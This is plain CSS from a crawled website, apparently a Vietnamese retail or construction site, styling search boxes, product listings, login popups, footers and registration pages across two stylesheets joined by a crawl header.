    background: #45619f;
}

.total-cc .total-view div:first-of-type,
.total-cc .total-share div:first-of-type {
    margin-right: 1rem;
}

@media (max-width: 991px) {
    .total-cc .total-share a {
        font-size: 16px;
        padding: 6px 10px;
    }
}
@media (max-width: 767px) {
    .total-cc {
        justify-content: center;
    }
    .total-cc .total-view {
        font-size: 22px;
        line-height: 30px;
        margin-bottom: 10px;
    }
    .total-cc .total-view span {
        font-size: 16px;
    }

    .total-cc .total-share a {
        font-size: 13px;
        line-height: 18px;
        padding: 6px 10px;
    }
}

.header-actions > div {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.header-actions .search a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 38px;
    height: 38px;
    background: transparent;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    transition: 0.25s ease-in-out;
}
.header-actions .search img {
    position: relative;
    z-index: 9;
}
.header-actions .search .search-box {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: 0.25s ease-in-out;
    z-index: 99;
    border-radius: 40px;
    overflow: hidden;
}

.header-actions .search .search-box .btn-search {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: transparent;
    border: unset;
    z-index: 99;
}

.header-actions .search .search-box .btn-search img {
    z-index: 9999;
    position: relative;
}

.header-actions .search .search-box.active {
    transform: translateY(-50%);
    opacity: 1;
    width: 300px;
    visibility: visible;
}
.header-actions .search input {
    padding-right: 38px;
    border-radius: 40px;
}

header.sticky .header-actions .search img {
    filter: unset;
}

.header-menu .search {
    margin: 0 0 1rem !important;
}
.header-menu .search .icon-search {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
}
.search-news {
    margin-bottom: 1rem;
}
.search-news .cate-tit {
    font-size: 20px;
    margin-bottom: 1rem;
}

.search-news .inner {
}
.search-news .inner .icon-search {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 991px) {
    .header-actions .search .search-box.active {
        width: 240px;
    }
    .header-actions .search input {
        font-size: 14px;
        line-height: 19px;
    }
}

@media (max-width: 767px) {
    .header-actions .search {
        display: none;
    }
}

.construction_news-detail_content .construction_detail_txt ol li {
    list-style: decimal;
}
.construction_news-detail_content .construction_detail_txt ul li {
    list-style: inside;
    margin-left: 20px;
}

footer ul li,
header ul li,
.breadcrumb-cus li,
.breadcrumb,
.section-1 li,
.section-2 li,
.section-3 li,
.link-tabs-up li,
.ctr_banner_breadcrumb li,
.result-tag-inner li {
    list-style: none;
}

.result-search {
}
.result-search-content {
    padding: 50px 0;
    background: #fff;
}

.result-search-content .search-box {
    position: relative;
    margin-bottom: 33px;
}
.result-search-content .search-box input {
    height: 54px;
    padding-right: 50px;
    border-radius: 50px;
    padding: 8px 20px 8px 20px;
}
.result-search-content .search-box svg {
    width: 23px;
}

.result-search-content .search-box .form-search button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 54px;
    width: 40px;
}

.result-search-content .result-tag-inner {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    font-size: 25px;
    line-height: 38px;
    color: #6f6f6f;
    border-bottom: 1px solid #c4c4c4;
    margin-bottom: 28px;
}
.result-search-content .result-tag-inner img {
    vertical-align: initial;
}
.result-search-content .result-tag-inner .result-tag-item a {
    padding-bottom: 10px;
    display: inline-block;
    color: #6f6f6f;
    border: 0;
    border-bottom: 2px solid transparent;
    padding-left: 0;
    padding-right: 0;
}

.result-search-content .result-tag-inner .result-tag-item a.active {
    color: #f75f1d;
    border-bottom: 2px solid #f75f1d;
}

.result-search-content .result-tag-inner .result-tag-item:first-of-type {
    margin-right: 60px;
}

.result-search-content .result-total span {
    color: #000000;
}
.result-search-content .result-total {
    font-size: 25px;
    line-height: 38px;
    color: #6f6f6f;
    margin-bottom: 30px;
}

.result-search-content .desc .tag {
    color: #909090;
}
.result-search-content .desc .author a {
    color: #909090;
}

.construction_detail_box .author > div {
    position: relative;
    margin-right: 14px;
    padding-left: 19px;
}

@media (max-width: 767px) {
    .construction_detail_box .author > div {
        font-size: 14px;
        margin-right: 8px;
        padding-right: 8px;
        padding-left: 0;
        border-right: 1px solid #ccc;
    }
    .construction_detail_box .author > div:last-of-type {
        border: none;
    }
    .construction_detail_box .author > div::after {
        display: none;
    }
}

.construction_detail_box .author > div:first-of-type {
    padding-left: 0;
}

.construction_detail_box .author > div:last-of-type::after {
    display: none;
}

.construction_detail_box .author > div::after {
    position: absolute;
    content: "|";
    right: -20px;
    color: #ccc;
}

@media (max-width: 991px) {
    .result-search-content .result-tag-inner {
        font-size: 18px;
        line-height: 24px;
    }
    .result-search-content .result-tag-inner .result-tag-item:first-of-type {
        margin-right: 20px;
    }
}
@media (max-width: 767px) {
    .result-search-content .result-total {
        font-size: 18px;
    }
    .result-search-content .search-box svg {
        width: 22px;
        top: 5px;
    }
    .result-search-content .search-box input {
        height: 45px;
    }

    .result-search-content {
        padding: 30px 0px;
    }
    .result-search-content .result-tag-inner {
        font-size: 16px;
        line-height: 20px;
    }
    .result-search-content .result-tag-inner .result-tag-item:first-of-type {
        margin-right: 20px;
    }
}

/*# sourceMappingURL=style.css.map */

.block__page-banner .title-sitemap {
    font-weight: 500;
    font-size: 35px;
    line-height: 40px;
    color: #fff;
    display: block;
    margin-bottom: 20px;
    position: static;
    left: unset;
    transform: unset;
}
.fb_iframe_widget_fluid {
    padding-top: 0px;
    padding-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/custom.css?v=1679627069
body_size: 7012
content:
.product__pages {
  background: #fff;
}

.product__pages.has__padding {
  padding: 70px 0;
}

@media (max-width: 767px) {
  .product__pages.has__padding {
    padding: 71px 0 30px;
  }
}

.social__login {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 0;
  width: 100%;
}

.social__login .auth-link {
  margin: 0;
  width: 48%;
}

header .header-menu .cart {
  position: absolute;
  top: 65px;
}

header .header-menu .cart svg {
  width: 35px;
}

header .header-menu .cart span {
  position: absolute;
  top: -8px;
  right: -12px;
  height: 25px;
  width: 25px;
  background: #f66a20;
  text-align: center;
  font-size: 13px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
}

footer .policy ul li a {
  font-size: 13px;
  line-height: 30px;
}

footer .policy ul li a:hover {
  color: #f75f1d;
}

button {
  cursor: pointer;
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

button:focus,
input:focus,
textarea:focus,
select:focus {
  outline: 0;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

@media (max-width: 767px) {
  .block__selected-product {
    max-height: 350px !important;
  }
  .block__selected-product .box__select-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .block__selected-product .box__select-product .quantity {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.product-detail-site li {
  list-style-type: none;
}

.product-detail-site .testimonial {
  margin-top: 45px;
  padding-top: 45px;
  border-top: 1px solid #c4c4c4;
}

@media (min-width: 1200px) {
  .product-detail-site .testimonial .rate {
    margin-left: 4%;
  }
}

.product-detail-site .product-relate {
  padding: 30px 0;
}

.product-detail-site .product-relate .txt-head {
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  color: #f66a20;
  margin-bottom: 50px;
  font-weight: normal;
}

@media (max-width: 767px) {
  .product-detail-site .product-relate .txt-head {
    margin-bottom: 30px;
  }
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"] {
  position: absolute;
  top: 40%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 55px;
  width: 40px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
  background: rgba(246, 106, 32, 0.9);
  border: none;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"].owl-prev {
  left: 0;
  border-radius: 0px 55px 55px 0;
  margin-right: 10px;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"].owl-next {
  right: 0;
  border-radius: 55px 0 0 55px;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"].owl-next img {
  margin-left: 10px;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"]:focus, .product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"]:hover {
  outline: 0;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image {
  position: relative;
  padding-bottom: 230px;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag {
  position: absolute;
  top: 15px;
  left: 15px;
  height: 45px;
  width: 45px;
  border-radius: 30px;
  font-weight: 300;
  font-size: 14px;
  line-height: 14px;
  color: #fff;
  font-style: italic;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag.hot {
  background: #f75f1d;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag.hot ~ .new {
  left: 70px;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag.new {
  background: #9a9a9a;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc {
  text-align: left;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .title {
  font-weight: normal;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .title a {
  text-align: left;
  font-size: 20px;
  line-height: 25px;
  color: #f75f1d;
  text-align: left;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .tag {
  font-size: 15px;
  line-height: 30px;
  color: #8a8a8a;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price {
  font-size: 15px;
  line-height: 30px;
  color: #8a8a8a;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price .btn-contact {
  display: inline-block;
  color: #fff;
  padding: 5px 15px;
  background: rgba(247, 95, 29, 0.95);
  border-radius: 5px;
  font-size: 15px;
  line-height: 20px;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price .discount {
  font-size: 16px;
  color: #000;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price .old {
  text-decoration: line-through;
}

@media (min-width: 768px) {
  .product-detail-site .product-relate .product-detail-slide .product-item .image {
    padding-bottom: 300px;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc {
    padding: 15px 0;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc .title a {
    font-size: 25px;
    line-height: 30px;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc .tag {
    font-size: 15px;
    line-height: 30px;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc .price {
    font-size: 15px;
    line-height: 30px;
  }
}

@media (max-width: 767px) {
  .product-detail-site .product-information {
    padding-top: 20px;
  }
  .product-detail-site .product-detail .description h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }
}

.block__selected-product {
  max-height: 560px;
  overflow: auto;
}

.block__selected-product .box__select-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.block__selected-product .box__select-product label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin-bottom: 0;
}

.block__selected-product .box__select-product .quantity {
  background: #f2f2f2;
  border-radius: 3px;
  height: 33px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.block__selected-product .box__select-product .quantity input:focus {
  outline: unset;
}

.block__selected-product .box__select-product .quantity .qty {
  width: 26px;
  height: 31px;
  background: #fcfcfc;
  border: unset;
  text-align: center;
}

.block__selected-product .box__select-product .quantity .qtyminus,
.block__selected-product .box__select-product .quantity .qtyplus {
  background: transparent;
  border: unset;
  width: 33px;
  text-align: center;
  cursor: pointer;
}

.block__selected-product .single-product {
  padding: 20px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.block__selected-product .single-product .ava__product {
  display: block;
  margin: 0 16px 0 0;
  overflow: hidden;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.block__selected-product .single-product .ava__product img {
  -o-object-fit: cover;
  object-fit: cover;
  width: 72px;
  height: 72px;
}

.block__selected-product .single-product .info__product h2 {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  color: #2c2c2c;
  margin-bottom: 10px;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  display: -webkit-box;
}

.block__selected-product .single-product .price .pri__price {
  font-weight: 500;
  font-size: 18px;
  line-height: 30px;
  color: #ff8e53;
  display: block;
  margin-bottom: 8px;
}

.block__selected-product .single-product .price .on__discount {
  font-weight: normal;
  font-size: 13px;
  line-height: 30px;
  -webkit-text-decoration-line: line-through;
  text-decoration-line: line-through;
  color: #616161;
  margin-bottom: 0;
}

.block__selected-product table thead tr {
  border-bottom: 1px solid #eaeaea;
}

.block__selected-product table thead tr th {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  color: #acacac;
  padding-bottom: 10px;
  position: -webkit-sticky;
  position: sticky;
  top: -1px;
  background: #fff;
}

.block__selected-product table tbody tr {
  border-bottom: 1px solid #eaeaea;
}

@media (max-width: 991px) {
  .block__selected-product .single-product {
    padding: 15px 0;
  }
  .block__selected-product .single-product .info__product h2 {
    font-size: 16px;
    line-height: 22px;
  }
  .block__selected-product .single-product .price .pri__price {
    font-size: 16px;
    line-height: 22px;
  }
  .block__selected-product .single-product .price .on__discount {
    line-height: 22px;
  }
}

@media (max-width: 767px) {
  .block__selected-product .box__select-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .block__selected-product .box__select-product .quantity {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
  .block__selected-product .single-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 20px;
    padding-bottom: 10px;
  }
  .block__selected-product .single-product .price {
    text-align: right;
    margin-right: 10px;
  }
  .block__selected-product .single-product .price .pri__price {
    font-size: 16px;
    line-height: 20px;
  }
  .block__selected-product .single-product .info__product h2 {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 0;
  }
}

@media (max-width: 374px) {
  .block__selected-product .box__select-product .quantity .qtyminus,
  .block__selected-product .box__select-product .quantity .qtyplus {
    width: 20px;
  }
}

@media (min-width: 992px) {
  .block__selected-product {
    scrollbar-width: thin;
    scrollbar-color: #ff8e53 transparent;
  }
  .block__selected-product::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: transparent;
  }
  .block__selected-product::-webkit-scrollbar {
    width: 2px;
    background-color: transparent;
  }
  .block__selected-product::-webkit-scrollbar-thumb {
    border-radius: 20px;
    background-color: #ff8e53;
  }
}

@media (max-width: 767px) {
  .table-responsive-stack tr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .table-responsive-stack td,
  .table-responsive-stack th {
    display: block;
    /*
     flex-grow | flex-shrink | flex-basis   */
    -ms-flex: 1 1 auto;
    -webkit-box-flex: 1;
            flex: 1 1 auto;
  }
  .table-responsive-stack tr {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    border-bottom: 3px solid #ccc;
    display: block;
  }
  /*  IE9 FIX   */
  .table-responsive-stack td {
    float: left\9;
    width: 100%;
  }
  .table-responsive-stack .table-responsive-stack-thead {
    min-width: 100px;
    font-weight: bold;
  }
  .table-responsive-stack tbody tr:nth-of-type(even) {
    background: #f2f2f2;
  }
  .table-responsive-stack tbody tr td {
    padding: 10px 15px;
  }
  .table-responsive-stack tbody tr td > div {
    width: 100%;
  }
  .table-responsive-stack tbody tr td:not(:first-of-type) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .table-responsive-stack tbody tr td:not(:first-of-type) .single-product {
    padding: 0;
    margin: 0;
  }
  .table-responsive-stack tbody tr td:not(:first-of-type) .single-product .price {
    margin: 0;
  }
}

#box-auto-toc {
  padding: 20px;
  background-color: #f3f3f3;
  margin: 25px 0;
  display: inline-block;
  min-width: 350px;
}

#box-auto-toc ol {
  margin: 0;
}

#box-auto-toc .toc_title {
  text-align: center;
}

#box-auto-toc .table-of-contents li {
  list-style-type: none !important;
  margin: 0 !important;
}

#box-auto-toc .table-of-contents li a {
  color: #5f5f5f;
}

#box-auto-toc .table-of-contents li a:hover {
  color: #f75f1d;
}

.category-sections {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -15px 1rem;
}

.category-sections > li {
  width: 33.333%;
  padding: 0 15px;
}

.category-sections .category-sub {
  margin-left: 1rem;
}

.category-sections a {
  font-size: 16px;
  line-height: 30px;
  color: #5f5f5f;
}

.category-sections a:hover {
  color: #f66a20;
}

.category-sections .typography-sitemap-subsection {
  font-weight: normal;
  font-size: 25px;
  font-weight: normal;
  line-height: 30px;
  margin-bottom: 1rem;
}

.category-sections > ul {
  margin-bottom: 1rem;
}

.category-sections > ul li {
  text-align: left;
}

.category-sections > ul li .category-sub {
  margin-left: 1.5rem;
}

@media (max-width: 767px) {
  .category-sections > li {
    width: 50%;
  }
}

.product-detail .customer-review-sub .customer-item .author {
  margin-bottom: 0;
}

.product-detail .customer-review-sub .customer-item .author .image {
  height: 51px !important;
  width: 51px !important;
}

.product-detail .customer-review-sub .customer-item .author .name span:first-of-type {
  font-size: 18px;
  line-height: 24px;
  color: #000;
}

.product-detail .customer-review-sub .customer-item .author .name span:last-of-type {
  font-size: 14px;
  line-height: 24px;
  color: #696969;
}

.product-detail .customer-review-sub .customer-item p {
  font-size: 17px;
  line-height: 24px;
  color: #696969;
}

@media (min-width: 1200px) {
  .product-detail .customer-review-sub .customer-item p {
    margin-left: 65px;
  }
}

@media (max-width: 767px) {
  .product-detail .customer-review-sub .customer-item p {
    font-size: 15px;
    line-height: 20px;
  }
}

.pd__intro-left.sidebar img {
  max-height: 185px;
  width: 100%;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.product-detail .description p img {
  height: 100%;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.swiper__sidebar .swiper-slide a {
  position: relative;
  padding-bottom: 230px;
  display: block;
}

.swiper__sidebar .swiper-slide img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.notification-success {
  background: #fff;
  margin: 100px 0;
}

@media (max-width: 991px) {
  .notification-success {
    margin: 70px 0;
  }
}

.btn__save--profile svg {
  vertical-align: baseline;
  margin-left: 5px;
}

@media (min-width: 768px) {
  footer .footer-main {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  footer .footer-main .footer-info {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
    margin-bottom: 20px;
  }
  footer .footer-main .footer-links {
    width: 60%;
  }
  footer .footer-main .footer-links .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  footer .footer-main .footer-links .links ul {
    width: 50%;
  }
  footer .footer-main .policy {
    width: 40%;
    margin-top: 35px;
  }
  footer .footer-main .footer-form {
    width: 60%;
  }
}

@media (min-width: 1200px) {
  footer .footer-main .footer-info {
    width: 32%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
  }
  footer .footer-main .footer-links,
  footer .footer-main .policy {
    width: 23%;
  }
  footer .footer-main .policy {
    margin-top: 43px;
    padding-right: 1rem;
  }
  footer .footer-main .footer-form {
    width: 22%;
  }
}

@media (min-width: 1600px) {
  footer .footer-main .footer-info {
    width: 28%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 28%;
            flex: 0 0 28%;
  }
  footer .footer-main .footer-links {
    width: 20%;
  }
  footer .footer-main .policy {
    width: 25%;
  }
  footer .footer-main .footer-form {
    width: 26%;
  }
}

.popup-login {
  width: calc(100% - 30px);
  margin: 0 auto;
  padding: 20px 15px;
  border-radius: 18px;
  background: #ffffff;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -80%);
          transform: translate(-50%, -80%);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all;
  transition: 0.3s all;
}

.popup-login.active {
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  opacity: 1;
  visibility: visible;
}

.popup-login .head {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.popup-login .head .head--acount {
  font-size: 25px;
  line-height: 30px;
  font-weight: normal;
  color: #f66a20;
  margin-bottom: 0;
}

.popup-login .head img {
  width: 75px;
  height: 49px;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.popup-login .form-wrap .form-group label {
  font-size: 16px;
  color: #3f3f3f;
}

.popup-login .form-wrap .form-group .form-control {
  font-size: 16px;
  line-height: 25px;
  padding: 9px 12px;
  height: unset;
}

.popup-login .form-wrap .form-group .form-control::-webkit-input-placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .form-wrap .form-group .form-control:-ms-input-placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .form-wrap .form-group .form-control::-ms-input-placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .form-wrap .form-group .form-control::placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .actions-form {
  padding: 0;
  margin: 20px 0 25px;
}

.popup-login .actions-form .form-check input {
  margin-top: 3px;
}

.popup-login .actions-form .btn-remember-pass {
  color: #3cb4e7;
  font-size: 16px;
  text-decoration: underline;
}

.popup-login .btn-submit {
  display: block;
  background: #f66a20;
  border-radius: 3px;
  font-size: 18px;
  color: #ffffff;
  font-weight: 500;
  text-transform: uppercase;
  border: unset;
  width: 100%;
  padding: 10px;
  margin-bottom: 1rem;
}

.popup-login .faq {
  font-size: 16px;
  color: #848383;
  text-align: center;
}

.popup-login .faq a {
  color: #f66a20;
}

.popup-login .closed {
  position: absolute;
  top: -20px;
  right: -10px;
  z-index: 9999;
}

.popup-login .line {
  margin: 10px 0;
  position: relative;
  color: #848383;
  font-size: 16px;
  line-height: 19px;
}

.popup-login .line span {
  display: inline-block;
  padding: 10px 20px;
  background: #fff;
  position: relative;
  z-index: 2;
}

.popup-login .line::after {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translateY(-50%, -50%);
  height: 1px;
  width: 100%;
  background-color: #848383;
  left: 50%;
}

.popup-login .log-socials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  text-align: center;
}

.popup-login .log-socials a {
  padding: 10px;
  font-size: 14px;
  line-height: 17px;
  color: #ffffff;
  width: 100%;
  border-radius: 2px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 8px;
  margin-bottom: 1rem;
}

.popup-login .log-socials a img {
  margin-right: 8px;
}

.popup-login .log-socials a.fb {
  background: #3c579e;
}

.popup-login .log-socials a.gg {
  background: #d0422a;
}

@media (min-width: 768px) {
  .popup-login {
    width: 626px;
    padding: 25px;
  }
  .popup-login .head {
    margin-bottom: 70px;
  }
  .popup-login .form-wrap .form-group {
    margin-bottom: 20px;
  }
  .popup-login .form-wrap .form-group label {
    font-size: 16px;
    line-height: 30px;
  }
  .popup-login .form-wrap .form-group .form-control {
    padding: 14px;
  }
  .popup-login .btn-submit {
    font-size: 18px;
    padding: 16px;
  }
  .popup-login .log-socials {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .popup-login .log-socials a {
    width: 48%;
  }
}

.item-review-user .info__top .info__person .name span {
  font-size: 14px !important;
  line-height: 14px !important;
  font-weight: 500;
  display: inline-block;
  padding: 4px 8px;
  background: #f1c40f;
  border-radius: 3px;
  margin-left: 6px;
}

.product-detail
.customer-review
.customer-item
.author
.name
span:first-of-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.product-detail
.customer-review
.customer-item
.author
.name
span:first-of-type span:last-of-type {
  font-size: 14px !important;
  line-height: 14px !important;
  font-weight: 500;
  display: inline-block;
  padding: 4px 8px;
  background: #f1c40f;
  border-radius: 3px;
  margin-left: 6px;
}

.register__account .form-group {
  width: 100%;
}

.header-actions .user .user-box .info-item .dmm {
  height: 25px;
  width: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.header-actions .user .user-box .info-item .dmm svg {
  -o-object-fit: scale-down;
     object-fit: scale-down;
  margin: 0;
}

.header-actions .user .user-box .user-acc--action li:last-of-type {
  margin-bottom: 0;
}

.header-actions .user .user-box .user-acc--action li:last-of-type svg {
  margin-left: 2px;
}

.register-success {
  background: #fff;
  padding: 0 0 50px;
}

.register-success span {
  color: #f66a20;
}

.register-success .btn-back {
  display: inline-block;
  font-size: 16px;
  line-height: 25px;
  text-align: center;
  color: #4e4e4e;
  border-radius: 4px;
  padding: 10px 30px;
  border: 1px solid #f66a20;
}

.register-success .btn-back:hover {
  color: #fff;
  background-color: #f66a20;
}

.register-success .banner {
  position: relative;
  padding-bottom: 200px;
}

.register-success .banner img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (min-width: 992px) {
  .register-success .banner {
    padding-bottom: 350px;
  }
}

@media (min-width: 1200px) {
  .register-success .banner {
    padding-bottom: 500px;
  }
}

.register-success .wrap {
  margin: 0 auto;
  max-width: 580px;
  padding: 40px 0 0;
  background: #fff;
}

.register-success .wrap .head {
  font-size: 16px;
  line-height: 25px;
  text-align: center;
  color: #4e4e4e;
}

.register-success .wrap .head h3 {
  color: #f66a20;
  font-size: 22px;
  line-height: 34px;
  margin-bottom: 0;
  margin-top: 10px;
  font-weight: normal;
}

.register-success .wrap .head p {
  font-size: 16px;
  line-height: 22px;
}

@media (min-width: 768px) {
  .register-success .wrap {
    max-width: 865px;
  }
  .register-success .wrap .head h3 {
    font-size: 35px;
    line-height: 53px;
  }
  .register-success .wrap .head p {
    font-size: 18px;
    line-height: 28px;
    max-width: 653px;
    margin: 0 auto 26px;
  }
}

.vertify-success-account {
  background: #fff;
  border-radius: 3px;
  padding: 30px;
  width: 95%;
  margin: 0 auto;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -80%);
          transform: translate(-50%, -80%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all;
  transition: 0.3s all;
  text-align: center;
  z-index: 9999999;
}

.vertify-success-account.active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.vertify-success-account h3 {
  font-size: 22px;
  line-height: 35px;
  font-weight: normal;
  margin-bottom: 0;
  color: #f75f1d;
}

.vertify-success-account p {
  font-size: 16px;
  color: #4e4e4e;
